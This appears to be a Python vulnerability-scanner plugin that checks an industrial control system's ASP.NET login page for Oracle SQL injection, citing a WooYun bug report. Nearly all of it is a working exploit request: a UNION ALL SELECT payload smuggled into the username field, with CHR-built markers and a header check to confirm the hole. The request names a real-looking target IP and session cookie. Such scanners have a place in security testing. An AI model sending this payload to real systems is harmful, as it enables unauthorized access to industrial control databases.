 #!/usr/bin/env python
# -*- coding: utf-8 -*-
# __Author__ = king7
# __Service_ = gongkong
# __Refer___ = wooyun
# ___Type___ = SQL-Injection
# ___name___ = http://www.wooyun.org/bugs/wooyun-2010-0149070
'''
大型工控系统，POST注入，通过Oracle内置chr函数判断注入..//
'''
import urllib
import re
from dummy import *
def assign(service, arg):
    if service == "gongkong":
        return True, arg
def audit(arg):
    target = arg + '/Default.aspx'
    raw = '''
    POST /Default.aspx HTTP/1.1
Host: 221.2.137.115:8088
Content-Length: 633
Cache-Control: no-cache
Origin: http://221.2.137.115:8088
X-MicrosoftAjax: Delta=true
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, li
ke Gecko) Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://221.2.137.115:8088/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=y14hh2muoojy3x55sh24r2nj
aaaa=main_1|BtnLogin&__EVENTTARGET=BtnLogin&__EVENTARGUMENT=&__VIEWSTATE=%2FwE
PDwULLTE1NjI3MDc4NjcPZBYCAgMPZBYCAgMPZBYCZg9kFgICAQ88KwAFAQAPFgIeDl8hVXNlVmlld
1N0YXRlZ2RkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQ9jaGFSZW1lbWJlclB
hc3OM9kGX6kb8zzY%2BnNB%2FEFBRoHizAg%3D%3D&Txt_UserName=aaaa' UNION ALL SELECT
NULL,NULL,NULL,CHR(113)||CHR(112)||CHR(122)||CHR(112)||CHR(113)||NVL(CAST(chr
(127) AS VARCHAR(4000)),CHR(32))||CHR(113)||CHR(122)||CHR(122)||CHR(120)||CHR
(113),NULL,NULL,NULL FROM dual-- -&Txt_UserName$CVS=&Txt_Password=aaa&__EVENTV
ALIDATION=%2FwEWBQKkrJ6%2BCgKy5MT8AgK01eqXDgL66KvNDQLi44eGDL5pJF7CGca0vBAeRrZj
Iy94W%2BuG&
        '''
    code, head, body, errcode, redits_url = curl.curl2(url=target, raw=raw)
    # 调用oracle内置函数char判断（select chr(127) from dual）判断%7f是否存在
    m = re.findall('qpzpq(.*?)qzzxq',head)
    if code == 200 and '%7f' in m:       #注射点返回信息在head，并不在body内
        security_hole(target)
    else:
        print code
        # # print body
        # # print m
if __name__ == '__main__':
    from dummy import *
    audit(assign('gongkong','http://www.example.com/')[1])
    audit(assign('gongkong','http://www.example.com/')[1])